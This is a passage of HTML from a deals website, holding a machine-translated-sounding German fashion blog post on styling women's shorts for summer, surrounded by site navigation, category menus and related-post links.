													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="5446" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202111301305080106000000000000_1.png');" title="Die Shorts wird diesen Sommer in deinem Kleiderschrank checken">
			<h1>Die Shorts wird diesen Sommer in deinem Kleiderschrank checken</h1>
			<h2>Wie trägt man diesen Sommer Shorts</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									<span class="depcat" data-id="25"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
									<h1 class="post-title">Die Shorts wird diesen Sommer in deinem Kleiderschrank checken</h1>
									<h2 class="post-subtitle">Wie trägt man diesen Sommer Shorts</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Die Shorts wird diesen Sommer in deinem Kleiderschrank checken&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Die Shorts wird diesen Sommer in deinem Kleiderschrank checken%20http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="5446">
							
								
								
								<div id="post-content">
								
									
										<p><img src="https://cdn.dealsfor.life/GG202111301306330058000000000000_6.png"><br></p><p>Hier zeigt sich endlich die heißeste Jahreszeit und mit ihr mehrere Teile, die lange im Schrank standen und nun unverzichtbar sind, um den Sommerlook zu komponieren.<br></p><p><img src="https://cdn.dealsfor.life/GG202111301307280305000000000000_5.png"><br></p><p> Damenshorts sind eines dieser Stücke… Sie sind in unserem Universum nicht so beliebt wie Shorts, aber sie waren schon immer in einigen Damengarderoben vorhanden. Wenn es um Shorts geht, ein langes Stück, das zwischen Shorts und Hose passt, so hat es auch mit einem wohlerzogenen, bequemen, manchmal sportlichen und praktischen Vibe immer noch seinen Charme und seine Eleganz.<br></p><p><img src="https://cdn.dealsfor.life/GG202111301309170237000000000000_3.png"><br></p><p> Wir können sagen, dass es in der Herrengarderobe unverzichtbar ist, aber in der Damengarderobe ist es ein weiteres Kleidungsstück, das unsere Möglichkeiten des Looks erweitert. Es ist jedoch unbestreitbar, dass es sich um eine sehr vielseitige Kleidung handelt, die nie aus der Mode kommt, obwohl es Jahreszeiten mit mehr oder weniger Haftung gibt.<br></p><p><img src="https://cdn.dealsfor.life/GG202111301310110077000000000000_4.png"><br></p><p> Und seien wir ehrlich, es ist schon eine Weile her, dass Shorts zu den Hype-Pieces in den Damenschränken gehören. Und der große Vorteil ist, dass es leicht von der Arbeit zu einer formelleren Veranstaltung geht, alles hängt vom gewählten Modell, Stoff und Zubehör ab.</p><p><img src="https://cdn.dealsfor.life/GG202111301311110498000000000000_7.png"><br></p><p> Darüber hinaus gibt es eine Fülle von Modellen, Farben und Drucken, und Sie werden sicher eines finden, das zu Ihrem Stil und Ihrer Garderobe passt. Die Shorts ermöglichen die unterschiedlichsten Kombinationen, wenn es um Schuhe geht. So können Sie sich entspannen, denn es sieht von Flip Flops bis zu High Heels gut aus, das heißt, was auch immer Sie tragen möchten, es geht nicht schief.<br></p><p><img src="https://cdn.dealsfor.life/GG202111301312510673000000000000_2.png"><br></p><p> Wenn Sie also auf der Suche nach einem aufgeräumten, formellen Look, einem besonderen Event oder sogar einem Office-Look sind, entscheiden Sie sich zum Beispiel für Tailoring Shorts, Hemden, Blazer, Pumps, Stiefel, Sandalen mit Blockabsatz.<br></p><p><img src="https://cdn.dealsfor.life/GG202111301314430782000000000000_9.png"><br></p><p> Leinenshorts sind super angesagt und das liegt daran, dass der Stoff nicht nur für einen schickeren Effekt auf dem Outfit sorgt, sondern auch super leicht ist, also bequem und raffiniert ohne Aufwand und im richtigen Maß hergestellt werden kann.<br></p><p><img src="https://cdn.dealsfor.life/GG202111301315330668000000000000_10.png"><br></p><p> Hättest du gedacht, dass Biker-Shorts nicht mehr hier sind? Es ist mehr als möglich, in Shorts im Biker-Stil in eine elegantere Produktion zu investieren. Der Tipp ist, den Daddy Sneaker gegen eine trendige Sandale auszutauschen und auf das weite Shirt zu setzen.<br></p><p><img src="https://cdn.dealsfor.life/GG202111301320460990000000000000_8.png"><br></p><p> Will sagen, macht Lust auf Shorts, oder? Sag mir jetzt, welches ist dein Favorit?</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Joana Dalla Roza</p>
								         	<p class="post-date">2021-11-30</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601161832410480000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601161832410480000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5851">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412110042060804000000000001_c7fd25067424e5d5ba5a2f34a675f8d8.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-4-neutrale-looks--auf-die-man-wetten-kann-neutrale-looks--auf-die-sie-wetten-konnen"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-4-neutrale-looks--auf-die-man-wetten-kann-neutrale-looks--auf-die-sie-wetten-konnen">4 neutrale Looks, auf die man wetten kann</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-4-neutrale-looks--auf-die-man-wetten-kann-neutrale-looks--auf-die-sie-wetten-konnen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5837">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412110143030785000000000000_loook-para-praia.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-5-outfit-ideen--um-diesen-sommer-den-strand-zu-rocken-sucht-dich--um-diesen-sommer-den-strand-zu-rocken"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-5-outfit-ideen--um-diesen-sommer-den-strand-zu-rocken-sucht-dich--um-diesen-sommer-den-strand-zu-rocken">5 Outfit-Ideen, um diesen Sommer den Strand zu rocken</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-5-outfit-ideen--um-diesen-sommer-den-strand-zu-rocken-sucht-dich--um-diesen-sommer-den-strand-zu-rocken">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5823">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412110522080394000000000000_capa-tendencia-anos-80.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-3-trends--die-versprechen--mit-allem-zuruckzukommen-wie-man-trends-nutzt--die-versprechen--mit-allem-zuruckzukommen"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-3-trends--die-versprechen--mit-allem-zuruckzukommen-wie-man-trends-nutzt--die-versprechen--mit-allem-zuruckzukommen">3 Trends, die versprechen, mit allem zurückzukommen</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-3-trends--die-versprechen--mit-allem-zuruckzukommen-wie-man-trends-nutzt--die-versprechen--mit-allem-zuruckzukommen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5809">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412110600320918000000000000_sapato-plataforma.jpg.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-trowback-trend---plattformen-wie-man-den-schuh-tragt--der-in-den-70ern-in-mode-war"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-trowback-trend---plattformen-wie-man-den-schuh-tragt--der-in-den-70ern-in-mode-war">Trowback-Trend - Plattformen</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-trowback-trend---plattformen-wie-man-den-schuh-tragt--der-in-den-70ern-in-mode-war">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5791">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412121944520190000000000000_Moda-boho.jpg.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-boho-ist-zuruck-der-boho-stil-feiert-ein-comeback"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-boho-ist-zuruck-der-boho-stil-feiert-ein-comeback">Boho ist zurück?!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-boho-ist-zuruck-der-boho-stil-feiert-ein-comeback">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5777">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412122044110004000000000000_importancia_roupa_fitness.webp.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-fitness-und-mode-|-stylische-looks-zum-trainieren-4-looks--von-denen-sie-sich-inspirieren-lassen-und-2022-im-fitnessstudio-bleiben-konnen"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-fitness-und-mode-|-stylische-looks-zum-trainieren-4-looks--von-denen-sie-sich-inspirieren-lassen-und-2022-im-fitnessstudio-bleiben-konnen">Fitness und Mode | Stylische Looks zum Trainieren</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-fitness-und-mode-|-stylische-looks-zum-trainieren-4-looks--von-denen-sie-sich-inspirieren-lassen-und-2022-im-fitnessstudio-bleiben-konnen">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Joana Dalla Roza</p>
						         	<p class="post-date">2021-11-30</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601161832410481000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601161832410481000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Fashion			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-4-neutrale-looks--auf-die-man-wetten-kann-neutrale-looks--auf-die-sie-wetten-konnen">4 neutrale Looks, auf die man wetten kann</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-5-outfit-ideen--um-diesen-sommer-den-strand-zu-rocken-sucht-dich--um-diesen-sommer-den-strand-zu-rocken">5 Outfit-Ideen, um diesen Sommer den Strand zu rocken</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-3-trends--die-versprechen--mit-allem-zuruckzukommen-wie-man-trends-nutzt--die-versprechen--mit-allem-zuruckzukommen">3 Trends, die versprechen, mit allem zurückzukommen</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-trowback-trend---plattformen-wie-man-den-schuh-tragt--der-in-den-70ern-in-mode-war">Trowback-Trend - Plattformen</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-boho-ist-zuruck-der-boho-stil-feiert-ein-comeback">Boho ist zurück?!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-fitness-und-mode-|-stylische-looks-zum-trainieren-4-looks--von-denen-sie-sich-inspirieren-lassen-und-2022-im-fitnessstudio-bleiben-konnen">Fitness und Mode | Stylische Looks zum Trainieren</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
